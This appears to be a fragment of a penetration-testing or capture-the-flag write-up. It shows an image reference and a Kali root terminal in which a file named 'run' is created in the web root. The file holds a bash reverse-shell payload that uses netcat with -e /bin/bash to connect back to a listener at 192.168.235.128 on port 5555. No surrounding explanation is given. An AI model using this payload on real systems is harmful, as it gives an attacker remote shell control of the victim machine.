 Results
┌──(root㉿kali)-[/var/www/html]
└─# nano run
┌──(root㉿kali)-[/var/www/html]
└─# cat run
#!/bin/bash
nc 192.168.235.128 5555 -e /bin/bash